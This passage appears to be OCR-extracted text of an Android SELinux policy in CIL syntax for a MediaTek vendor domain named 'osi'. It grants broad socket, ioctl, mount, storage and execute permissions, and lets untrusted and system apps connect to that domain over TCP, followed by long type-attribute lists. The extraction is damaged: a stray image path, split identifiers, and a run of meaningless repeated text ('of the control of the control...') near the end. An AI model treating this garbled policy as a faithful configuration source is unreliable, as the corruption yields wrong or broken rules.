0x89e0 0x89ff))))) (allowx osi self (ioctl tcp\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allowx osi self (ioctl udp\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allowx osi self (ioctl packet\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allowx osi self (ioctl unix\_stream\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allowx osi self (ioctl unix\_dgram\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allowx osi self (ioctl sctp\_socket (((range 0x8b00 0x8b02)) ((range 0x8b04 0x8b1d)) ((range 0x8b20 0x8b2d)) ((range 0x8b30 0x8b36)) ((range 0x8be0 0x8bff))))) (allow osi self (netlink\_route\_socket (nlmsg\_read nlmsg\_write))) (allow osi proc\_29\_0 (dir (ioctl read getattr lock search open))) (allow osi proc\_qtaguid\_stat\_29\_0 (dir (ioctl read getattr lock search open))) (allow osi proc\_net\_29\_0 (dir (ioctl read getattr lock search open))) (allow osi sysfs\_29\_0 (dir (ioctl read getattr lock search open))) (allow osi sysfs\_net\_29\_0 (dir (ioctl read getattr lock search open))) (allow osi proc\_qtaguid\_stat\_29\_0 (file (ioctl read getattr lock map open))) (allow osi proc\_net\_29\_0 (file (ioctl read getattr lock map open))) (allow osi sysfs\_net\_29\_0 (file (ioctl read getattr lock map open))) (allow osi postinstall\_mnt\_dir\_29\_0 (dir (ioctl read write create getattr setattr lock rename mounton add\_name remove\_name reparent search rmdir open)))



(allow osi postinstall\_file\_29\_0 (filesystem (mount unmount relabelfrom relabelto))) (allow osi sdcardfs\_29\_0 (filesystem (mount unmount relabelfrom))) (allow osi postinstall\_file\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi postinstall\_file\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi postinstall\_file\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi postinstall\_file\_29\_0 (file (getattr map execute execute\_no\_trans))) (allow osi vendor\_file\_29\_0 (dir (read))) (allow osi fs\_bpf\_29\_0 (file (read))) (allow osi fs\_bpf\_29\_0 (dir (search))) (allow osi rootfs\_29\_0 (lnk\_file (ioctl read getattr lock map open))) (allow osi tmpfs\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi tmpfs\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi tmpfs\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi osi (fifo\_file (ioctl read write getattr lock append map open))) (allow osi mnt\_user\_file\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi storage\_file\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi mnt\_user\_file\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi mnt\_user\_file\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi storage\_file\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi storage\_file\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi fuse\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi sdcardfs\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi fuse\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi fuse\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi sdcardfs\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi sdcardfs\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi media\_rw\_data\_file\_29\_0 (dir (ioctl read write create getattr setattr lock rename add\_name remove\_name reparent search rmdir open))) (allow osi media\_rw\_data\_file\_29\_0 (file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi media\_rw\_data\_file\_29\_0 (lnk\_file (ioctl read write create getattr setattr lock append map unlink rename open))) (allow osi radio\_29\_0 (unix\_stream\_socket (connectto))) (allow osi system\_app\_29\_0 (unix\_stream\_socket (connectto))) (allow system\_app\_29\_0 osi (tcp\_socket (read write create getattr setattr lock relabelfrom relabelto append map bind connect listen accept getopt setopt shutdown recvfrom sendto name\_bind node\_bind name\_connect))) (allow system\_app\_29\_0 osi (udp\_socket (read write create getattr setattr lock relabelfrom relabelto append map bind connect listen accept getopt setopt shutdown recvfrom sendto name\_bind node\_bind))) (allow system\_app\_29\_0 osi (unix\_stream\_socket (read write create getattr setattr lock relabelfrom relabelto append map bind connect listen accept getopt setopt shutdown recvfrom sendto name\_bind connectto))) (allow system\_app\_29\_0 osi (unix\_dgram\_socket (read write create getattr setattr lock relabelfrom relabelto append map bind connect listen accept getopt setopt shutdown recvfrom sendto name\_bind))) (allow system\_app\_29\_0 osi (sctp\_socket (read write create getattr setattr lock relabelfrom relabelto append map bind connect listen accept getopt setopt shutdown recvfrom sendto name\_bind node\_bind name\_connect association))) (allow osi kernel\_29\_0 (system (module\_request))) (allow osi osi\_data\_file (dir (ioctl))) (allow osi mtk\_telephony\_sensitive\_prop (file (read))) (allow osi servicemanager\_29\_0 (binder (call transfer))) (allow servicemanager\_29\_0 osi (dir (search))) (allow servicemanager\_29\_0 osi (file (read open))) (allow servicemanager\_29\_0 osi (process (getattr))) (allow osi system\_server\_29\_0 (binder (call transfer))) (allow system\_server\_29\_0 osi (binder (transfer))) (allow osi system\_server\_29\_0 (fd (use))) (allow system\_server\_29\_0 osi (binder (call transfer))) (allow osi system\_server\_29\_0 (binder (transfer))) (allow system\_server\_29\_0 osi (fd (use))) (allow osi package\_service\_29\_0 (service\_manager (find))) (allow system\_server\_29\_0 osi (fifo\_file (ioctl read write getattr lock append map open))) (allow system\_server\_29\_0 osi\_data\_file (file (ioctl read write getattr lock append map open))) (allow osi net\_dns\_prop\_29\_0 (file (read getattr map open))) (allow osi property\_socket\_29\_0 (sock\_file (write))) (allow osi init\_29\_0 (unix\_stream\_socket (connectto))) (allow osi system\_prop\_29\_0 (property\_service (set))) (allow osi system\_prop\_29\_0 (file (read getattr map open))) (allow system\_app\_29\_0 osi (tcp\_socket (read write create getattr setattr bind connect listen accept getopt setopt))) (allow untrusted\_app\_29\_0 osi (tcp\_socket (read write create getattr setattr bind connect listen accept getopt setopt))) (typeattributeset domain (adbd\_29\_0 apexd\_29\_0 app\_zygote\_29\_0 ashmemd\_29\_0 audioserver\_29\_0 blkid\_29\_0 blkid\_untrusted\_29\_0 bluetooth\_29\_0 bootanim\_29\_0 bootstat\_29\_0 bufferhubd\_29\_0 cameraserver\_29\_0 charger\_29\_0 clatd\_29\_0 crash\_dump\_29\_0 dhcp\_29\_0 dnsmasq\_29\_0 drmserver\_29\_0 dumpstate\_29\_0 e2fs\_29\_0 ephemeral\_app\_29\_0 fastbootd\_29\_0 fingerprintd\_29\_0 flags\_health\_check\_29\_0 fsck\_29\_0 fsck\_untrusted\_29\_0 gatekeeperd\_29\_0 gpuservice\_29\_0 healthd\_29\_0 heapprofd\_29\_0 hwservicemanager\_29\_0 idmap\_29\_0 incident\_29\_0 incident\_helper\_29\_0 incidentd\_29\_0 init\_29\_0 inputflinger\_29\_0 install\_recovery\_29\_0 installd\_29\_0 iorapd\_29\_0 isolated\_app\_29\_0 kernel\_29\_0 keystore\_29\_0 llkd\_29\_0 lmkd\_29\_0 logd\_29\_0 logpersist\_29\_0 mdnsd\_29\_0 mediadrmserver\_29\_0 mediaextractor\_29\_0 mediametrics\_29\_0 mediaprovider\_29\_0 mediaserver\_29\_0 mediaswcodec\_29\_0 modprobe\_29\_0 mtp\_29\_0 netd\_29\_0 netutils\_wrapper\_29\_0 network\_stack\_29\_0 nfc\_29\_0 perfetto\_29\_0 performanced\_29\_0 perfprofd\_29\_0 platform\_app\_29\_0 postinstall\_29\_0 ppp\_29\_0 priv\_app\_29\_0 profman\_29\_0 racoon\_29\_0 radio\_29\_0 recovery\_29\_0 recovery\_persist\_29\_0 recovery\_refresh\_29\_0 rs\_29\_0 rss\_hwm\_reset\_29\_0 runas\_29\_0 runas\_app\_29\_0 sdcardd\_29\_0 secure\_element\_29\_0 servicemanager\_29\_0 sgdisk\_29\_0 shared\_relro\_29\_0 shell\_29\_0 simpleperf\_app\_runner\_29\_0 slideshow\_29\_0 statsd\_29\_0 su\_29\_0 surfaceflinger\_29\_0 system\_app\_29\_0 system\_server\_29\_0 tee\_29\_0 tombstoned\_29\_0 toolbox\_29\_0 traced\_29\_0 traced\_probes\_29\_0 traceur\_app\_29\_0 tzdatacheck\_29\_0 ueventd\_29\_0 uncrypt\_29\_0 untrusted\_app\_29\_0 untrusted\_app\_27\_29\_0 untrusted\_app\_25\_29\_0 update\_engine\_29\_0 update\_verifier\_29\_0 usbd\_29\_0 vdc\_29\_0 vendor\_init\_29\_0 vendor\_misc\_writer\_29\_0 vendor\_shell\_29\_0 virtual\_touchpad\_29\_0 vndservicemanager\_29\_0 vold\_29\_0 vold\_prepare\_subdirs\_29\_0 vr\_hwc\_29\_0 watchdogd\_29\_0 webview\_zygote\_29\_0 wificond\_29\_0 wpantund\_29\_0 zygote\_29\_0 aee\_aed\_29\_0 aee\_core\_forwarder\_29\_0 boot\_logo\_updater\_29\_0 cmddumper\_29\_0 connsyslogger\_29\_0 em\_svr\_29\_0 emdlogger\_29\_0 loghidlsysservice\_29\_0 mdlogger\_29\_0 mobile\_log\_d\_29\_0 modemdbfilter\_client\_29\_0 mtkbootanimation\_29\_0 netdiag\_29\_0 GoogleOtaBinder\_29\_0 atci\_service\_sys\_29\_0 camerapostalgo\_29\_0 kpoc\_charger\_29\_0 met\_log\_d\_29\_0 mtk\_advcamserver\_29\_0 terservice\_29\_0 thermald\_29\_0 usp\_service\_29\_0 hal\_atrace\_default hal\_audio\_default hal\_audiocontrol\_default hal\_authsecret\_default hal\_bluetooth\_btlinux hal\_bluetooth\_default hal\_bootctl\_default hal\_broadcastradio\_default hal\_camera\_default hal\_cas\_default hal\_configstore\_default hal\_confirmationui\_default hal\_contexthub\_default hal\_drm\_default hal\_dumpstate\_default hal\_evs\_default hal\_face\_default hal\_fingerprint\_default hal\_gatekeeper\_default hal\_gnss\_default hal\_graph-

ics\_allocator\_default hal\_graphics\_composer\_default hal\_health\_default hal\_health\_storage\_default hal\_input\_classifier\_default hal\_ir\_default hal\_keymaster\_default hal\_light\_default hal\_lowpan\_default hal\_memtrack\_default hal\_nfc\_default hal\_power\_default hal\_power\_stats\_default hal\_radio\_config\_default hal\_radio\_default hal\_ secure\_element\_default hal\_sensors\_default hal\_tetheroffload\_default hal\_thermal\_default hal\_tv\_cec\_default hal\_tv\_input\_default hal\_usb\_default hal\_vehicle\_default

hal\_vibrator\_default hal\_vr\_default hal\_wifi\_default hal\_wifi\_hostapd\_default hal\_wifi\_offload\_default hal\_wifi\_supplicant\_default mediacodec rild vendor\_modprobe MtkCodecService aee\_aedv aee\_hal atci\_service atcid audiocmdservice\_atci biosensord\_nvram ccci\_fsd ccci\_mdinit dump\_dual\_camera em\_hidl factory fm\_hidl\_service fuelgauged fuelgauged\_nvram gsm0710muxd hal\_drm\_clearkey hal\_drm\_widevine hal\_keymaster\_attestation mtk\_hal\_usb kisd lbs\_hidl\_service loghidlvendorservice merged\_hal\_service meta\_tst mmc\_ffu mnld modemdbfilter\_service mtk\_agpsd mtk\_hal\_audio mtk\_hal\_bluetooth mtk\_hal\_camera mtk\_hal\_gnss mtk\_hal\_gpu mtk\_hal\_ hdmi mtk\_hal\_imsa mtk\_hal\_keymanage mtk\_hal\_light mtk\_hal\_mms mtk\_hal\_power mtk\_hal\_pq mtk\_hal\_secure\_element mtk\_hal\_sensors mtk\_hal\_wifi mtk\_wmt\_ launcher mtkrild muxreport nvram\_agent\_binder nvram\_daemon resize slpd spm\_loader st54spi\_hal\_secure\_element stp\_dump3 thermal\_manager thermalloadalgod wlan\_assistant wmt\_loader bp\_kmsetkey\_ca hal\_capi\_default ccci\_rpcd mtk\_dconfig dmc\_core emcamera\_app wo\_epdg\_client flashlessd btlfpserver hal\_mtkcodecservice\_default hal\_tee\_default hal\_teeregistry\_default hal\_tface hal\_thh\_default horcali\_app init\_thh\_service wo\_ipsec ipsec\_mon md\_monitor mobicore mobicore\_app mtk\_hal\_dfps mtk\_hal\_dplanner mtk\_hal\_keyinstall mtk\_hal\_neuralnetworks mtk\_hal\_nwk\_opt mtk\_hal\_omadm mtk\_hal\_wfo netdagent osi pkm\_service ppl\_agent rcs\_volte\_stack remosaic\_daemon sensorhub\_app statusd stflashtool teed\_app teeregistryd\_app thermal tkcore hal\_tui\_default viarild volte\_clientapi\_ua volte\_rcs\_ua volte\_uce\_ua vtservice vtservice\_hidl bip epdg\_wod ipsec volte\_imcb volte\_imsm\_93 volte\_md\_status volte\_stack volte\_ua wfca memsicp wifimacaddr)) (typeattributeset file\_type (adbd\_exec\_29\_0 apexd\_exec\_29\_0 appdomain\_tmpfs\_29\_0 app\_zygote\_tmpfs\_29\_0 audioserver\_tmpfs\_29\_0 bootanim\_exec\_29\_0 bootstat\_exec\_29\_0 bufferhubd\_exec\_29\_0 cameraserver\_exec\_29\_0 cameraserver\_tmpfs\_29\_0 charger\_exec\_29\_0 clatd\_exec\_29\_0 crash\_dump\_exec\_29\_0 dhcp\_ exec\_29\_0 dnsmasq\_exec\_29\_0 drmserver\_exec\_29\_0 drmserver\_socket\_29\_0 dumpstate\_exec\_29\_0 e2fs\_exec\_29\_0 unlabeled\_29\_0 system\_file\_29\_0 system\_asan\_ options\_file\_29\_0 system\_event\_log\_tags\_file\_29\_0 system\_lib\_file\_29\_0 system\_bootstrap\_lib\_file\_29\_0 system\_linker\_exec\_29\_0 system\_linker\_config\_file\_29\_0 system\_seccomp\_policy\_file\_29\_0 system\_security\_cacerts\_file\_29\_0 tcpdump\_exec\_29\_0 system\_zoneinfo\_file\_29\_0 cgroup\_desc\_file\_29\_0 vendor\_cgroup\_desc\_ file\_29\_0 task\_profiles\_file\_29\_0 vendor\_task\_profiles\_file\_29\_0 vendor\_hal\_file\_29\_0 vendor\_file\_29\_0 vendor\_app\_file\_29\_0 vendor\_configs\_file\_29\_0 same\_process\_ hal\_file\_29\_0 vndk\_sp\_file\_29\_0 vendor\_framework\_file\_29\_0 vendor\_overlay\_file\_29\_0 vendor\_public\_lib\_file\_29\_0 vendor\_keylayout\_file\_29\_0 vendor\_keychars\_ file\_29\_0 vendor\_idc\_file\_29\_0 metadata\_file\_29\_0 vold\_metadata\_file\_29\_0 gsi\_metadata\_file\_29\_0 password\_slot\_metadata\_file\_29\_0 apex\_metadata\_file\_29\_0 dev\_cpu\_variant\_29\_0 runtime\_event\_log\_tags\_file\_29\_0 logcat\_exec\_29\_0 cgroup\_rc\_file\_29\_0 coredump\_file\_29\_0 system\_data\_file\_29\_0 packages\_list\_file\_29\_0 vendor\_data\_file\_29\_0 unencrypted\_data\_file\_29\_0 install\_data\_file\_29\_0 drm\_data\_file\_29\_0 adb\_data\_file\_29\_0 anr\_data\_file\_29\_0 tombstone\_data\_file\_29\_0 tombstone\_wifi\_data\_file\_29\_0 apex\_data\_file\_29\_0 apk\_data\_file\_29\_0 apk\_tmp\_file\_29\_0 apk\_private\_data\_file\_29\_0 apk\_private\_tmp\_file\_29\_0 dalvikcache\_data\_ file\_29\_0 ota\_data\_file\_29\_0 ota\_package\_file\_29\_0 user\_profile\_data\_file\_29\_0 profman\_dump\_data\_file\_29\_0 resourcecache\_data\_file\_29\_0 shell\_data\_file\_29\_0 property\_data\_file\_29\_0 bootchart\_data\_file\_29\_0 dropbox\_data\_file\_29\_0 heapdump\_data\_file\_29\_0 nativetest\_data\_file\_29\_0 ringtone\_file\_29\_0 preloads\_data\_ file\_29\_0 preloads\_media\_file\_29\_0 dhcp\_data\_file\_29\_0 server\_configurable\_flags\_data\_file\_29\_0 staging\_data\_file\_29\_0 mnt\_media\_rw\_file\_29\_0 mnt\_user\_file\_29\_0 mnt\_expand\_file\_29\_0 storage\_file\_29\_0 mnt\_media\_rw\_stub\_file\_29\_0 storage\_stub\_file\_29\_0 mnt\_vendor\_file\_29\_0 mnt\_product\_file\_29\_0 apex\_mnt\_dir\_29\_0 postinstall\_mnt\_dir\_29\_0 postinstall\_file\_29\_0 postinstall\_apex\_mnt\_dir\_29\_0 adb\_keys\_file\_29\_0 audio\_data\_file\_29\_0 audioserver\_data\_file\_29\_0 bluetooth\_data\_ file\_29\_0 bluetooth\_logs\_data\_file\_29\_0 bootstat\_data\_file\_29\_0 boottrace\_data\_file\_29\_0 camera\_data\_file\_29\_0 gatekeeper\_data\_file\_29\_0 incident\_data\_file\_29\_0 keychain\_data\_file\_29\_0 keystore\_data\_file\_29\_0 media\_data\_file\_29\_0 media\_rw\_data\_file\_29\_0 misc\_user\_data\_file\_29\_0 net\_data\_file\_29\_0 network\_watchlist\_ data\_file\_29\_0 nfc\_data\_file\_29\_0 radio\_data\_file\_29\_0 recovery\_data\_file\_29\_0 shared\_relro\_file\_29\_0 stats\_data\_file\_29\_0 systemkeys\_data\_file\_29\_0 textclassifier\_ data\_file\_29\_0 trace\_data\_file\_29\_0 vpn\_data\_file\_29\_0 wifi\_data\_file\_29\_0 zoneinfo\_data\_file\_29\_0 vold\_data\_file\_29\_0 iorapd\_data\_file\_29\_0 perfprofd\_data\_ file\_29\_0 tee\_data\_file\_29\_0 update\_engine\_data\_file\_29\_0 update\_engine\_log\_data\_file\_29\_0 method\_trace\_data\_file\_29\_0 gsi\_data\_file\_29\_0 app\_data\_file\_29\_0 privapp\_data\_file\_29\_0 system\_app\_data\_file\_29\_0 cache\_file\_29\_0 overlayfs\_file\_29\_0 cache\_backup\_file\_29\_0 cache\_private\_backup\_file\_29\_0 cache\_recovery\_ file\_29\_0 efs\_file\_29\_0 wallpaper\_file\_29\_0 shortcut\_manager\_icons\_29\_0 icon\_file\_29\_0 asec\_apk\_file\_29\_0 asec\_public\_file\_29\_0 asec\_image\_file\_29\_0 backup\_ data\_file\_29\_0 bluetooth\_efs\_file\_29\_0 fingerprintd\_data\_file\_29\_0 fingerprint\_vendor\_data\_file\_29\_0 app\_fuse\_file\_29\_0 face\_vendor\_data\_file\_29\_0 iris\_vendor\_ data\_file\_29\_0 adbd\_socket\_29\_0 bluetooth\_socket\_29\_0 dnsproxyd\_socket\_29\_0 dumpstate\_socket\_29\_0 fwmarkd\_socket\_29\_0 lmkd\_socket\_29\_0 logd\_socket\_29\_0 logdr\_socket\_29\_0 logdw\_socket\_29\_0 mdns\_socket\_29\_0 mdnsd\_socket\_29\_0 misc\_logd\_file\_29\_0 mtpd\_socket\_29\_0 property\_socket\_29\_0 racoon\_socket\_29\_0 recovery\_socket\_29\_0 rild\_socket\_29\_0 rild\_debug\_socket\_29\_0 statsdw\_socket\_29\_0 system\_wpa\_socket\_29\_0 system\_ndebug\_socket\_29\_0 tombstoned\_crash\_socket\_29\_0 tombstoned\_java\_trace\_socket\_29\_0 tombstoned\_intercept\_socket\_29\_0 traced\_producer\_socket\_29\_0 traced\_consumer\_socket\_29\_0 uncrypt\_socket\_29\_0 wpa\_socket\_29\_0 zygote\_socket\_29\_0 heapprofd\_socket\_29\_0 gps\_control\_29\_0 pdx\_display\_dir\_29\_0 pdx\_performance\_dir\_29\_0 pdx\_bufferhub\_dir\_29\_0 pdx\_display\_client\_endpoint\_socket\_29\_0 pdx\_display\_manager\_endpoint\_socket\_29\_0 pdx\_display\_screenshot\_endpoint\_socket\_29\_0 pdx\_display\_vsync\_endpoint\_socket\_29\_0 pdx\_performance\_client\_endpoint\_socket\_29\_0 pdx\_bufferhub\_client\_endpoint\_socket\_29\_0 file\_contexts\_file\_29\_0 mac\_perms\_file\_29\_0 property\_contexts\_ file\_29\_0 seapp\_contexts\_file\_29\_0 sepolicy\_file\_29\_0 service\_contexts\_file\_29\_0 nonplat\_service\_contexts\_file\_29\_0 hwservice\_contexts\_file\_29\_0 vndservice\_contexts\_file\_29\_0 audiohal\_data\_file\_29\_0 fingerprintd\_exec\_29\_0 flags\_health\_check\_exec\_29\_0 fsck\_exec\_29\_0 gatekeeperd\_exec\_29\_0 hal\_graphics\_ composer\_server\_tmpfs\_29\_0 healthd\_exec\_29\_0 hwservicemanager\_exec\_29\_0 idmap\_exec\_29\_0 init\_exec\_29\_0 init\_tmpfs\_29\_0 inputflinger\_exec\_29\_0 install\_recovery\_exec\_29\_0 installd\_exec\_29\_0 iorapd\_exec\_29\_0 iorapd\_tmpfs\_29\_0 keystore\_exec\_29\_0 llkd\_exec\_29\_0 lmkd\_exec\_29\_0 logd\_exec\_29\_0 mediadrmserver\_ exec\_29\_0 mediaextractor\_exec\_29\_0 mediaextractor\_tmpfs\_29\_0 mediametrics\_exec\_29\_0 mediaserver\_exec\_29\_0 mediaserver\_tmpfs\_29\_0 mediaswcodec\_exec\_29\_0 mtp\_exec\_29\_0 netd\_exec\_29\_0 netutils\_wrapper\_exec\_29\_0 performanced\_exec\_29\_0 perfprofd\_exec\_29\_0 ppp\_exec\_29\_0 profman\_exec\_29\_0 racoon\_exec\_29\_0 recovery\_persist\_exec\_29\_0 recovery\_refresh\_exec\_29\_0 rs\_exec\_29\_0 runas\_exec\_29\_0 sdcardd\_exec\_29\_0 servicemanager\_exec\_29\_0 sgdisk\_exec\_29\_0 shell\_ exec\_29\_0 simpleperf\_app\_runner\_exec\_29\_0 statsd\_exec\_29\_0 su\_exec\_29\_0 surfaceflinger\_tmpfs\_29\_0 system\_server\_tmpfs\_29\_0 tombstoned\_exec\_29\_0 toolbox\_ exec\_29\_0 tzdatacheck\_exec\_29\_0 ueventd\_tmpfs\_29\_0 uncrypt\_exec\_29\_0 update\_engine\_exec\_29\_0 update\_verifier\_exec\_29\_0 usbd\_exec\_29\_0 vdc\_exec\_29\_0 vendor\_misc\_writer\_exec\_29\_0 vendor\_shell\_exec\_29\_0 vendor\_toolbox\_exec\_29\_0 virtual\_touchpad\_exec\_29\_0 vold\_exec\_29\_0 vold\_prepare\_subdirs\_exec\_29\_0 vr\_ hwc\_exec\_29\_0 watchdogd\_exec\_29\_0 webview\_zygote\_exec\_29\_0 webview\_zygote\_tmpfs\_29\_0 wificond\_exec\_29\_0 wpantund\_exec\_29\_0 zygote\_tmpfs\_29\_0 zygote\_exec\_29\_0 lbs\_dbg\_data\_file\_29\_0 hostapd\_data\_file wpa\_data\_file hal\_atrace\_default\_exec hal\_audio\_default\_exec hal\_audiocontrol\_default\_exec hal\_authsecret\_default\_exec hal\_bluetooth\_btlinux\_exec hal\_bluetooth\_default\_exec hal\_bootctl\_default\_exec hal\_broadcastradio\_default\_exec hal\_camera\_default\_exec hal\_cas\_default\_exec hal\_configstore\_default\_exec hal\_confirmationui\_default\_exec hal\_contexthub\_default\_exec hal\_drm\_default\_exec hal\_dumpstate\_default\_exec hal\_evs\_default\_exec hal\_face\_default\_exec hal\_fingerprint\_default\_exec hal\_gatekeeper\_default\_exec hal\_gnss\_default\_exec hal\_graphics\_allocator\_default\_tmpfs hal\_graphics\_allocator\_default\_exec hal\_graphics\_composer\_default\_exec hal\_health\_default\_exec hal\_health\_storage\_default\_exec hal\_input\_classifier\_default\_exec hal\_ir\_default\_exec hal\_keymaster\_default\_exec hal\_light\_default\_exec hal\_lowpan\_default\_exec hal\_memtrack\_default\_exec hal\_nfc\_default\_exec hal\_power\_default\_ exec hal\_power\_stats\_default\_exec hal\_radio\_config\_default\_exec hal\_radio\_default\_exec hal\_secure\_element\_default\_exec hal\_sensors\_default\_exec hal\_tetheroffload\_default\_exec hal\_thermal\_default\_exec hal\_tv\_cec\_default\_exec hal\_tv\_input\_default\_exec hal\_usb\_default\_exec hal\_vehicle\_default\_exec hal\_vibrator\_default\_ exec hal\_vr\_default\_exec hal\_wifi\_default\_exec hal\_wifi\_hostapd\_default\_exec hal\_wifi\_offload\_default\_exec hal\_wifi\_supplicant\_default\_exec mediacodec\_exec rild\_exec tee\_exec vndservicemanager\_exec MtkCodecService\_exec aee\_aedv\_exec aee\_hal\_exec atci\_service\_exec atcid\_exec audiocmdservice\_atci\_exec biosensord\_nvram\_ exec biosensord\_nvram\_file ccci\_fsd\_exec ccci\_mdinit\_exec dump\_dual\_camera\_exec em\_hidl\_exec factory\_exec custom\_file lost\_found\_data\_file dontpanic\_data\_file resource\_cache\_data\_file http\_proxy\_cfg\_data\_file acdapi\_data\_file ppp\_data\_file wpa\_supplicant\_data\_file radvd\_data\_file volte\_vt\_socket dfo\_socket gsmrild\_socket rild2\_socket rild3\_socket rild4\_socket rild\_mal\_socket rild\_mal\_at\_socket rild\_mal\_md2\_socket rild\_mal\_at\_md2\_socket rild\_ims\_socket rild\_imsm\_socket rild\_oem\_socket rild\_mtk\_ut\_socket rild\_mtk\_ut\_2\_socket rild\_mtk\_modem\_socket rild\_md2\_socket rild2\_md2\_socket rild\_debug\_md2\_socket rild\_oem\_md2\_socket rild\_mtk\_ut\_md2\_ socket rild\_mtk\_ut\_2\_md2\_socket rild\_mtk\_modem\_md2\_socket rild\_vsim\_socket rild\_vsim\_md2\_socket mal\_mfi\_socket mal\_data\_file netdiag\_socket wpa\_wlan0\_socket soc\_vt\_imcb\_socket soc\_vt\_tcv\_socket soc\_vt\_stk\_socket soc\_vt\_svc\_socket dbus\_bluetooth\_socket bt\_int\_adp\_socket bt\_a2dp\_stream\_socket bt\_data\_file agpsd\_socket agpsd\_data\_file mnld\_socket mnld\_data\_file gps\_data\_file MPED\_socket MPED\_data\_file sysctl\_socket backuprestore\_socket protect\_f\_data\_file protect\_s\_data\_file persist\_data\_file nvram\_data\_file nvdata\_file nvcfg\_file cct\_data\_file mediaserver\_data\_file mediacodec\_data\_file connsyslog\_data\_vendor\_file logmisc\_ data\_file logtemp\_data\_file aee\_core\_data\_file aee\_core\_vendor\_file aee\_exp\_data\_file aee\_exp\_vendor\_file aee\_dumpsys\_data\_file aee\_dumpsys\_vendor\_file sf\_rtt\_file rild-dongle\_socket ccci\_cfg\_file ccci\_data\_md1\_file c2k\_file sensor\_data\_file stp\_dump\_data\_file rild\_via\_socket rpc\_socket rild\_ctclient\_socket data\_tmpfs\_log\_file vendor\_tmpfs\_log\_file fon\_image\_data\_file ims\_ipsec\_data\_file thermal\_manager\_data\_file adbd\_data\_file autokd\_data\_file sf\_bqdump\_data\_file nfc\_socket vendor\_nfc\_ socket factory\_data\_file mdlog\_data\_file mtk\_audiohal\_data\_file mtk\_powerhal\_data\_file mddb\_data\_file consyslog\_data\_file mediadrm\_vendor\_data\_file atci-audio\_ s to a control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the contr

meta\_atci\_socket rild\_atci\_socket rilproxy\_atci\_socket atci\_service\_socket adb\_atci\_socket provision\_file key\_install\_data\_file aee\_dipdebug\_vendor\_file netd\_socket vcodec\_file ArcSoftCali\_file netlink\_socket fm\_hidl\_service\_exec fuelgauged\_exec fuelgauged\_file fuelgauged\_nvram\_exec fuelgauged\_nvram\_file gsm0710muxd\_exec hal\_drm\_clearkey\_exec hal\_drm\_widevine\_exec hal\_keymaster\_attestation\_exec mtk\_hal\_usb\_exec kisd\_exec lbs\_hidl\_service\_exec loghidlvendorservice\_exec merged\_ hal\_service\_exec meta\_tst\_exec mmc\_ffu\_exec mnld\_exec modemdbfilter\_service\_exec mtk\_agpsd\_exec mtk\_hal\_audio\_exec mtk\_hal\_bluetooth\_exec mtk\_hal\_camera\_exec mtk\_hal\_gnss\_exec mtk\_hal\_gpu\_exec mtk\_hal\_hdmi\_exec mtk\_hal\_imsa\_exec mtk\_hal\_keymanage\_exec mtk\_hal\_light\_exec mtk\_hal\_mms\_exec mtk\_hal\_ power\_exec mtk\_hal\_pq\_exec mtk\_hal\_secure\_element\_exec mtk\_hal\_sensors\_exec mtk\_hal\_wifi\_exec mtk\_wmt\_launcher\_exec mtkrild\_exec muxreport\_exec nvram\_agent\_binder\_exec nvram\_daemon\_exec resize\_exec slpd\_exec spm\_loader\_exec st54spi\_hal\_secure\_element\_exec stp\_dump3\_exec thermal\_manager\_exec thermalloadalgod\_exec wlan\_assistant\_exec wmt\_loader\_exec bp\_kmsetkey\_ca\_exec hal\_capi\_default\_exec ccci\_rpcd\_exec mtk\_dconfig\_exec dmc\_core\_exec wo\_ epdg\_client\_exec statusd\_socket teei\_data\_file logmuch\_data\_file epdg\_ipsec\_conf\_file epdg\_apn\_conf\_file wo\_epdg\_action\_socket wo\_epdg\_sim\_socket wo\_epdg\_ip-

